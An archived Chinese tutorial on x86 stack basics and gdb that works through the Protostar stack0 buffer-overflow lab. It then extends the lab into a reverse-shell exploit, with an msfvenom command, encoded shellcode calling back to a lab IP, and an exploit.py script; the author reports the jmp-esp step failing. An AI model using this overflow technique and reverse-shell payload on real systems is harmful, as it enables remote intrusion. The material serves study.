二进制入门--动态跟踪源代码和反汇编代码
乌云历史资料归档
原始作者: quanyechavshuo 原始编号: superkieran-wooyundrops:1248 原始发布时间: 2016-06-14 13:31 声明:内容仅用于技术研究和个人使用,版权归 wooyun.org。
0x00 栈基础知识
1.http://blog.chinaunix.net/uid-1848701-id-2825699.html 2.eip是当前帧中还没开始执行,下一步要执行的汇编指令的地址 3.32位系统中,一个栈单元为32位
#!bash esp+0x4代表下一个栈单元 esp+0x1c代表esp下面第[16+12=28(/4=7)] 7个栈单元 eg. esp[ss:0x00000000] |ab221245| --> 一个栈单元 esp+0x4[ss:0x00000004] |2348sko9| --> 一个栈单元

4.call addr===>push eip + jmp addr 执行call addr时,由于call addr已经执行,所以call addr=push eip+jmp addr中的eip为call addr汇编指令当前所在帧中的下一条指令的地址,这里说的当前所在帧是如下图frame所示在当前图片看到的一片汇编指令代码,如执行0xff77b8d02处的call 0xf77bc2e0时,eip为当前帧的下一条指令的地址为f77b8d07
5.leave===>mov esp,ebp + pop ebp 6.ret===>pop eip + jmp eip
0x01 gdb动态调度
1.gdb常用调试命令 http://wenku.baidu.com/link?url=W1u-DTrFwMreJsYavwKcI_yDzJsJglUJ4yfcXXXxWOkGTlJSSqXm-4zohcUYxGciOIeFRcSY0gr2qn-K5pnqGRU6nGbgQvW6XVfaRMCdmKq 2.提炼命令:
#!bash --------terminal----------- gdb help help data help stack help status -----------end------------- gdb stack0 #===>gdb + file stack0 l(list) #show source b 7(break 7) #add break on line7 b 8(break 8) #add break on line8 b 11 b 13 b 15 info b(info break) info registers #show registers r(run) disas /m /r #show hex(显示汇编指令对应十六进制值) /m #show source if available(如果有源码,显示对应行源码) set disassembly-flavor att/intel #设置att或intel格式 set disassemble-next-line #设置下一步是否显示汇编码 si(setpi) #==> step into,like f7 in od ni(nexti) #==> like f8 in od leave #立即中断当前函数运行并返回,当前函数的剩余语句将不被执行 finish #执行到当前函数返回之后停止,当前函数的剩余语句将正常运行 bt(backtrace) #查看所有栈帧信息 f num(frame num) #选择并打印第num个栈帧信息 info f(info frame) #查看当前栈帧信息
0x02 实例分析
link:https://exploit-exercises.com/protostar/stack0/ 源码如下:
#!cpp --------stack0.c---------- 1 #include <stdlib.h> 2 #include <unistd.h> 3 #include <stdio.h> 4 5 int main(int argc, char **argv) 6 { 7 volatile int modified; 8 char buffer[64]; 9 10 modified = 0; 11 gets(buffer); 12 13 if(modified != 0) { 14 printf("you have changed the 'modified' variable\n"); 15 } else { 16 printf("Try again?\n"); 17 } 18 } -----------end------------
该题要求溢出变量modified,也即覆盖栈中的modified所在的内在地址里的值,在终端中执行如下命令,下面为实时操作与对输出的相应理解 on kali:
#!bash cd /root/桌面 vi stack0.c with upon source code gcc -g -o stack0 stack0.c gdb stack0 l ----------output:---------- 1 #include <stdlib.h> 2 #include <unistd.h> 3 #include <stdio.h> 4 5 int main(int argc, char **argv) 6 { 7 volatile int modified; 8 char buffer[64]; 9 10 modified = 0;kjkkkk -----------end---------- l ----------output:---------- 11 gets(buffer); 12 13 if(modified != 0) { 14 printf("you have changed the 'modified' variable\n"); 15 } else { 16 printf("Try again?\n"); 17 } 18 } -----------end---------- b 7 b 8 b 11 b 13 b 15 info b ---------output:----------- Num Type Disp Enb Address What 1 breakpoint keep y 0x080483fd in main at stack0.c:7 breakpoint already hit 1 time 2 breakpoint keep y 0x080483fd in main at stack0.c:8 breakpoint already hit 1 time 3 breakpoint keep y 0x08048405 in main at stack0.c:11 breakpoint already hit 1 time 4 breakpoint keep y 0x08048411 in main at stack0.c:13 5 breakpoint keep y 0x08048427 in main at stack0.c:15 ----------end-------------- r disas /m -------------output:--------------- 7 volatile int modified; 8 char buffer[64]; 9 10 modified = 0; => 0x080483fd <+9>: movl $0x0,0x5c(%esp) ---------------end-----------------
通过上面的结果发现中断在line10,而其中line7,lin8中的两个定义变量的语句volatile int modified和char buffer[64]并没有中断效果 main函数对应汇编代码从line6开始:
#!bash ---------------------------------汇编跟踪:line6------------------------------------------ Dump of assembler code for function main: 6 { 0x080483f4 <+0>: push %ebp #ebp压栈,对应下图stack0中的序号1 0x080483f5 <+1>: mov %esp,%ebp #ebp=esp,对应下图stack0中的序号2 0x080483f7 <+3>: and $0xfffffff0,%esp #将esp最后四位置0,应该是一种安全措施,获得更大的栈空间,对应序号3 0x080483fa <+6>: sub $0x60,%esp #扩大栈空间,0x60=96=(/4=24)24个栈单元,对应序号4 ---------------------------------------end----------------------------------------------- line7,lin8代码: ------------line7,8--------------- 7 volatile int modified; 8 char buffer[64]; --------------end-----------------
这两行代码由于无法在gdb中跟踪,暂时无法确定在栈中的分布情况 下文将会得出(此时可以先不看这个secret):
-
进入main函数前的上一帧中,有一个调用main函数的动作,为了调用main函数,有这几个动作:
-
将main函数的参数从右到左压栈(push)
-
call main,将当前帧(还没进入main函数时的帧)中call main汇编语句的下一行汇编语句的地址压栈
-
在进入main函数,main初始化后(push ebp,ebp=esp,esp=esp-0x60),声明变量的line7:volatile int modified,char buffer[64]的对应汇编效果是:从上一句esp=esp-0x60中的esp为扩展0x60的栈空间大小之前的esp开始依次“压入”接下来声明的各个变量,也即:
-
在下图stack0中的0xffffd4ec中“压入” modified变量,在0xffffd4ec上面“压入”buffer[64]这个大变量,也即在0xffffd4ec-0x40<==>0xffffd4ec上面64B空间(16个栈单元)的位置上
-
这里打了引号的“压入”没有esp=esp-4的效果,应该是操作系统对程序初始化时算好了将要声明的变量放到(“压入”)对应的位置上
-
一般栈中从下到上数据依次为函数从右到左的参数、调用该函数的上一帧中"call 该函数"形式的对应汇编指令的下一句汇编指令的地址
-
只要修改了0xffffd4ec处(存放了modified变量)的值,将其改成非0就可以完成这一题的要求了
-

上面3中说的非0是内存中的非0,如果是键盘上的0键并不是内存中的0,如下图ascii所示

#!bash line10:(line9是空格行) -----------------汇编跟踪:line10---------------------- 10 modified = 0; => 0x080483fd <+9>: movl $0x0,0x5c(%esp) #0x5c=92(/4=23)=23个栈单元,将esp下面第23个栈单元置0,对应图中序号5,在下一步可可发现是将0xffffd4ec处的32位空间置0 ----------------------end----------------------------- x $esp+0x5c ----------output:------------ 0xffffd4ec: 0xf7fa6000 ------------end--------------
再执行stepi后会执行[esp+0x5c]=0,将上面的地址对应内容置0
#!bash line11: -----------------汇编跟踪:line11----------------------- 11 gets(buffer); 0x08048405 <+17>: lea 0x1c(%esp),%eax #eax=esp+0x1c,0x1c=28(/4=7)=7个栈单元,对应图中序号6 0x08048409 <+21>: mov %eax,(%esp) #[esp]=eax,对应图中序号7,为了下面的call gets作准备-->将func gets的参数“入栈”(放到对应的位置,不是push arg,没有esp=esp-4) 0x0804840c <+24>: call 0x804830c < [email protected] > #上面一行[esp]=eax=addr,将buffer[64]的起始地址放入栈中准备给gets函数调用 -----------------------end----------------------------- stepi(0xffffd4ec被置0) x $esp+0x5c -----------output:----------- 0xffffd4ec: 0x00000000 -------------end------------- disas /m ------------out:----------- 11 gets(buffer); => 0x08048405 <+17>: lea 0x1c(%esp),%eax #这行左边的箭头表示运行到这行,也即eip=0x08048405,此时x $esp+0x5c ===> 0xffffd4ec: 0x00000000 0x08048409 <+21>: mov %eax,(%esp) #此外,lea 0x1c(%esp),%eax(in att mode)<==>lea eax,[esp+0x1c](in intel mode) 0x0804840c <+24>: call 0x804830c < [email protected] > -------------end----------- set disassembly-flavor intel(upon output is the result of "set dissassembly-flavor att" on default) ---------------output:--------------- 11 gets(buffer); => 0x08048405 <+17>: lea eax,[esp+0x1c] 0x08048409 <+21>: mov DWORD PTR [esp],eax 0x0804840c <+24>: call 0x804830c < [email protected] > ------------------end---------------- pay attention to eip part:(symbol "=>" means eip is here) ---------eip part---------- 11 gets(buffer); => 0x08048405 <+17>: lea eax,[esp+0x1c] #将esp+0x1c的值赋给eax,eax=0xffffd4ac 0x08048409 <+21>: mov DWORD PTR [esp],eax 0x0804840c <+24>: call 0x804830c < [email protected] > #push 0x08048411,jmp func gets,对应图中序号8 ------------end------------ p $esp+0x1c #print $esp+0x1c,打印$esp+0x1c变量的值 output:$2 = (void *) 0xffffd4ac x $esp+0x1c #x addr==>print [addr],that is to say,print the value in the address of addr ---------output:(==>x $eax)---- 0xffffd4ac: 0xf7e2e243 -----------end----------------- si si disas /m ---------output:------------ 11 gets(buffer); 0x08048405 <+17>: lea eax,[esp+0x1c] 0x08048409 <+21>: mov DWORD PTR [esp],eax => 0x0804840c <+24>: call 0x804830c < [email protected] > ----------end--------------- x $eax -------output:------------ 0xffffd4ac: 0xf7e2e243 ------------end----------- x/4 $esp #查看当前栈中esp起4个栈单元的情况 ---------output:------------ 0xffffd490: 0xffffd4ac 0x00000000 0x000000c2 0xf7e92ee6 -------------end------------
其中的0xffffd4ac对应图中的序号6中数值
#!bash n 输入: 12345678981234567898123456789812345678981234567898123456789812340000 enter 其中最后的12340000为第60到68个字符 -----------output:-------------- Breakpoint 4, main (argc=1, argv=0xffffd594) at stack0.c:13 13 if(modified != 0) { --------------end--------------- si disas /m ---------output:------------ 13 if(modified != 0) { 0x08048411 <+29>: mov eax,DWORD PTR [esp+0x5c] => 0x08048415 <+33>: test eax,eax -------------end------------ p $eax -----------output:------------ $4 = 808464432 ------------end--------------- p/x $eax(以十六进制显示eax的值,help x(x $esp+0x1c相当于p [$esp+0x1c]的效果,只不过p不支持p [somethin]命令显示内存地址对应的内容)中的/FMT可以看到支持的各种显示格式) ------------output:------------- $5 = 0x30303030 ---------------end--------------
这里的0x30303030是上面输入的68个键盘上的数字中的最后4个0对应的内存中的值,键盘上的数字0对应的真实内存ascii值为48(十进制),也即十六进制0x30,更多关于ascii的理解可参考: https://forum.90sec.org/forum.php?mod=viewthread&tid=9217 所以要输入第65到68个字符单元为内存中的0,也即ascii值为nul的字符:
#!bash print '\x00'(或python -c 'print "\x00"') output:空 print '0'(或python -c 'python "0"') output:0 print '\x30'(或python -c 'python "\x30"') output:0
所以print '\x00'在内存中的数据为0,print '0'<==>print '\x30' 重新运行./stack0并输入下面的值可使modified在内存中的值不变,依然为内存中的0 1234567898123456789812345678981234567898123456789812345678981234\x00\x00\x00\x00 注意,如果直接在键盘上输入上面这一长串,最后的\x00\x00\x00\x00在内存中并不能被解析成内存中的0000,要使用如下方法:
#!bash print '1234567898123456789812345678981234567898123456789812345678981234\x00\x00\x00\x00' | ./stack0 #或 echo '1234567898123456789812345678981234567898123456789812345678981234\x00\x00\x00\x00' | ./stack0
原题中要求改变modified位,直接输入键盘上的任意大于64位的一串字符即可,因为键盘上的数字0在内存中是0x30,如果将键盘上的0键输入到对应的modified位上,会改变modified
该题要求溢出变量modified,也即覆盖栈中的modified所在的内在地址里的值,这里进行扩展,通过栈溢出反弹shell. 该题中ASLR(地址随机化) 和 NX(栈不可执行)已禁用 由上图stack0及分析易知:
-
栈中如果将一个函数展开,一般从push ebp+mov ebp,esp+sub esp,0x??开始到leave+ret结束,将这些看作是该函数的帧,该函数的上一帧中有调用该函数的汇编语句,该函数的返回地址在栈中的位置为该函数帧的下面一个栈单元内(保存在该函数帧的下面一个栈单元内)
-
栈中内容由下至上依次为:函数的返回地址、函数的帧(由下至上从函数的上一帧中ebp的值开始)
-
gets函数通过终端输入超长字符只能覆盖main函数帧的上一帧中调用main函数时main函数的返回地址main_ret,不能覆盖main函数帧中调用gets函数时get函数的返回地址gets_ret 计算需要输入多少字符可以覆盖main_ret:
#!bash r Start it from the beginning? (y or n) y info b -------------output:------------- Num Type Disp Enb Address What 1 breakpoint keep y 0x080483fd in main at stack0.c:7 breakpoint already hit 1 time 2 breakpoint keep y 0x080483fd in main at stack0.c:8 breakpoint already hit 1 time 3 breakpoint keep y 0x08048405 in main at stack0.c:11 4 breakpoint keep y 0x08048411 in main at stack0.c:13 5 breakpoint keep y 0x08048427 in main at stack0.c:15 ---------------end--------------- disas /m ----------------output:-------------------- Dump of assembler code for function main: 6 { 0x080483f4 <+0>: push ebp 0x080483f5 <+1>: mov ebp,esp 0x080483f7 <+3>: and esp,0xfffffff0 0x080483fa <+6>: sub esp,0x60 7 volatile int modified; 8 char buffer[64]; 9 10 modified = 0; => 0x080483fd <+9>: mov DWORD PTR [esp+0x5c],0x0 -----------------end----------------------- b *0x080483f5 r Start it from the beginning? (y or n) y -------------------output:------------------- Starting program: /root/桌面/stack0 Breakpoint 6, 0x080483f5 in main (argc=1, argv=0xffffd594) at stack0.c:6 6 { ---------------------end--------------------- disas /m -----------------output:------------------- Dump of assembler code for function main: 6 { 0x080483f4 <+0>: push ebp => 0x080483f5 <+1>: mov ebp,esp 0x080483f7 <+3>: and esp,0xfffffff0 -------------------end--------------------- p $esp -------------output:----------------- $7 = (void *) 0xffffd4f8 ---------------end-------------------
也即执行完0x080483f4后esp值为0xffffd4f8,所以要覆盖main_ret,需要输入(0xffffd4f8-0xffffd4ec)/4+16+1+1=21个栈单元=21*4=84B,也即84个字符 main_ret=0xffffd4f8+0x4=0xffffd4fc
#!bash python -c "print 'a'*80+'bbbb'" | ./stack0 #(此时不可直接print 'a'*80,print不支持) ------------output:------------ you have changed the 'modified' variable [1] 11055 done python -c 'print "a"*80+"bbbb"' | 11056 segmentation fault ./stack0 -------------end--------------- gdb -q -c core --------output:---------- /root/桌面/core: 没有那个文件或目录. ----------end------------
解决方法:http://blog.csdn.net/nuoline/article/details/8610694
#!bash ulimit -c ---------output:---------- 0 ------------end----------- ulimit -c 2048 python -c 'print "a"*80+"bbbb"' | ./stack0 ------------output:-------------- you have changed the 'modified' variable [1] 11403 done python -c 'print "a"*80+"bbbb"' | 11404 segmentation fault (core dumped) ./stack0 --------------end---------------- gdb -q -c core ----------------output:--------------- [New LWP 11404] Core was generated by `./stack0'. Program terminated with signal SIGSEGV, Segmentation fault. #0 0x62626262 in ?? () -----------------end------------------
从而发现某个函数(main函数)的返回地址被改写成0x62626262(bbbb),从而产生溢出错误 或者:
#!bash gdb ./stack0 b 18 si si
此时程序将执行到达main函数帧中的ret,再si将跳转到main_ret处,可通过以下验证
#!bash -------------output:-------------- 15 } else { 16 printf("Try again?\n"); 0x08048427 <+51>: movl $0x8048529,(%esp) 0x0804842e <+58>: call 0x804832c < [email protected] > 17 } 18 } 0x08048433 <+63>: leave ---Type <return> to continue, or q <return> to quit--- => 0x08048434 <+64>: ret End of assembler dump. (gdb) si 0x62626262 in ?? () --------------end-----------------
同样可以发现main_ret被溢出为0x62626262(bbbb) 检验一下:
#!bash python -c 'print "a"*80+"bbcc"' | ./stack0 ------------------output:-------------------- [New LWP 11928] Core was generated by `./stack0'. Program terminated with signal SIGSEGV, Segmentation fault. #0 0x63636262 in ?? () ---------------------end---------------------
最后的"bbcc"由于在内存中依次由上到下存放在栈空间中(在一个栈单元中可放下4个字符,在一个栈单元中从左到右存放),而栈中由上到下或一个栈单元中的从左到右都是由内存低地址到内存高地址排列,所以bbcc(0x62626363)被翻译成eip=0x63636262 为了溢出反弹一个shell,用msf生成shellcode,并构造成如下输入链来触发shellcode的执行 "a"*80+addr(jmp esp)+shellcode 其中shellcode代码由msf生成,输出为py版本,反弹ip设为kali的ip:192.168.3.106,port为1111
#!bash 2004 ~ » msfvenom -p linux/x64/shell/reverse_tcp LHOST=192.168.3.106 LPORT=1111 -e x86/shikata_ga_nai -b "\x00" --platform linux -f py -------------------------output:----------------------- No Arch selected, selecting Arch: x86_64 from the payload Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 95 (iteration=0) x86/shikata_ga_nai chosen with final size 95 Payload size: 95 bytes buf = "" buf += "\xba\x31\x6f\x3c\x05\xd9\xca\xd9\x74\x24\xf4\x5d\x33" buf += "\xc9\xb1\x12\x31\x55\x12\x83\xc5\x04\x03\x64\x61\xde" buf += "\xf0\xce\x4c\xe1\x91\xc7\xf6\x84\xd0\xc7\x4e\x3e\xca" buf += "\xaa\x7f\x89\x99\x16\xc1\x53\xec\x51\xce\x66\x46\x0d" buf += "\xba\x41\x3e\x34\x50\x90\xe1\x2c\xa4\xca\x12\xb5\xee" buf += "\x65\x64\x0c\xec\x89\x71\x39\x31\x21\x7a\xaf\xe0\x7a" buf += "\xf4\xc9\x69\x6b\x5c\x7f\x44\xd3\x6f\x7a\xc1\xbd\x35" buf += "\x8b\xf4\xbe\x2c" -------------------------end--------------------------
其中jmp esp的地址由msfelfscan找出,win下为msfpescan msfelfscan -j esp /root/桌面/stack0 结果发现由于stack0的代码比较简单,里面没有jmp esp的指令,于是通过info shared来找出stack0中调用系统函数时用到的so文件,然后从so文件里找出jmp esp的地址,如下:
#!bash info shared ------------output:---------------- From To Syms Read Shared Object Library 0xf7fdd860 0xf7ff50fc Yes (*) /lib/ld-linux.so.2 #0xf7fdd860为该动态链接库的内存加载基址 No linux-gate.so.1 0xf7e14420 0xf7f44c0e Yes (*) /lib/i386-linux-gnu/i686/cmov/libc.so.6 (*): Shared library is missing debugging information. --------------end------------------
然后执行msfelfscan -j esp /lib/ld-linux.so.2
#!bash ----------output:------------- [/lib/ld-linux.so.2] 0x0001813b jmp esp 0x0001bfe7 jmp esp 0x0001c24f jmp esp ------------end---------------
找到一个jmp esp地址为:0x0001813b,但是这只是偏移量 真正的地址为:0xf7fdd860+0x0001813b=0xf7ff599b 于是输入链为: "a"*80+'\x9b\x59\xff\xf7'+shellcode 用python代码实现exploit.py:
#!bash ------------exploit.py---------------- import os import sys buf = "" buf += "\xba\x31\x6f\x3c\x05\xd9\xca\xd9\x74\x24\xf4\x5d\x33" buf += "\xc9\xb1\x12\x31\x55\x12\x83\xc5\x04\x03\x64\x61\xde" buf += "\xf0\xce\x4c\xe1\x91\xc7\xf6\x84\xd0\xc7\x4e\x3e\xca" buf += "\xaa\x7f\x89\x99\x16\xc1\x53\xec\x51\xce\x66\x46\x0d" buf += "\xba\x41\x3e\x34\x50\x90\xe1\x2c\xa4\xca\x12\xb5\xee" buf += "\x65\x64\x0c\xec\x89\x71\x39\x31\x21\x7a\xaf\xe0\x7a" buf += "\xf4\xc9\x69\x6b\x5c\x7f\x44\xd3\x6f\x7a\xc1\xbd\x35" buf += "\x8b\xf4\xbe\x2c" jmp_esp="\x9b\x59\xff\xf7" #print jmp_esp input="a"*80+jmp_esp+buf #print input os.system("echo '%s' | ./stack0" % input) ---------------end--------------------
发现上面算出来的jmp_esp='\x9b\x59\xff\xf7'无法跳转到esp,可能是我的这种理解错了 换工具,rop-tool 先安装上面链接中说的capstone 然后下载rop-tool
#!bash chmod +x rop-tool-Linux-x86_64 mv rop-tool-Linux-x86_64 /usr/bin/rop rop gadget ./stack0(或者rop gadget -a ./stack0) ------------------output:-------------------- Looking gadgets, please wait... 0x080482e5 -> add dword ptr [eax], eax; add byte ptr [eax + 0x5b], bl; leave ; ret ; 0x080482ca -> ret ; 0x08048440 -> push ebp; mov ebp, esp; pop ebp; ret ; 0x080483ef -> call eax; leave ; ret ; 0x080482e9 -> pop ebx; leave ; ret ; 0x080484a7 -> pop edi; pop ebp; ret ; mov ebx, dword ptr [esp]; ret ; 0x080482c5 -> add byte ptr [eax], al; add byte ptr [ebx - 0x7f], bl; ret ; 0x080484a7 -> pop edi; pop ebp; ret ; 0x080484f4 -> pop ecx; pop ebx; leave ; ret ; 0x080483b9 -> add eax, 0x8049644; add dword ptr [ebx + 0x5d5b04c4], eax; ret ; 0x080484a8 -> pop ebp; ret ; mov ebx, dword ptr [esp]; ret ; 0x080483ef -> call eax; 0x080484a5 -> pop ebx; pop esi; pop edi; pop ebp; ret ; 0x080482ea -> leave ; ret ; 0x080483c3 -> pop ebp; ret ; 0x080483c2 -> pop ebx; pop ebp; ret ; 0x080482e6 -> add byte ptr [eax], al; pop eax; pop ebx; leave ; ret ; 0x080482e7 -> add byte ptr [eax + 0x5b], bl; leave ; ret ; 0x080482e8 -> pop eax; pop ebx; leave ; ret ; 0x080484aa -> mov ebx, dword ptr [esp]; ret ; 0x080482c7 -> add byte ptr [ebx - 0x7f], bl; ret ; 0x080484a9 -> ret ; mov ebx, dword ptr [esp]; ret ; 0x080483be -> add dword ptr [ebx + 0x5d5b04c4], eax; ret ; 0x08048432 -> dec ecx; ret ; 0x08048441 -> mov ebp, esp; pop ebp; ret ; 0x080484a6 -> pop esi; pop edi; pop ebp; ret ; ---------------------end---------------------

里面没有找到jmp esp,不理解为什么不搜索系统加载到内存的动态链接库so文件里的jmp esp,暂且不管这个问题 没有找到jmp esp,rop gadget这个功能主要是搜索用来获得ret2libc构造链中的子语句的功能,特点是每个gadget都是以ret结尾的一条或几条汇编小指令 换工具edb-debugger,kali自带,将stack0拖入edb,快捷键ctrl+o,或者从plugins选项中选择opcodesearcher工具(里面也有roptool,功能类似上面的rop-tool工具的功能,edb-debugger中的toptool功能可以看到系统内存已经加载的动态链接库列表,而上面freebuf中提到的rop-tool不能) 搜到jmp esp地址如下(由于本机kali为64位,所以显示成下图中样式,取其中32位的地址即可)
